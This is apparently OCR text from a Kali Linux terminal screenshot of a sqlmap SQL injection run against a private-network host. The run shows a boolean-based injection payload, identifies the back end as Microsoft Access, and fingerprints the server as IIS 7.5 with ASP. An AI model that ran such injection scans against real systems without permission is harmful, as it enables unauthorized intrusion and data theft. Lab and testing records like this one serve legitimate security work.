 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
    Payload: id=777 AND 2803=2803
---
[01:49:35] [INFO] testing MySQL
[01:49:35] [WARNING] the back-end DBMS is not MySQL
[01:49:35] [INFO] testing Oracle
[01:49:35] [WARNING] the back-end DBMS is not Oracle
[01:49:35] [INFO] testing PostgreSQL
[01:49:35] [WARNING] the back-end DBMS is not PostgreSQL
[01:49:35] [INFO] testing Microsoft SQL Server
[01:49:35] [WARNING] the back-end DBMS is not Microsoft SQL Server
[01:49:35] [INFO] testing SQLite
[01:49:35] [WARNING] the back-end DBMS is not SQLite
[01:49:35] [INFO] testing Microsoft Access
[01:49:35] [INFO] confirming Microsoft Access
[01:49:35] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[01:49:35] [WARNING] on Microsoft Access it is not possible to enumerate databases (use
 only '--tables')
[01:49:35] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 58 times
[01:49:35] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168
.65.1'
[*] shutting down at 01:49:35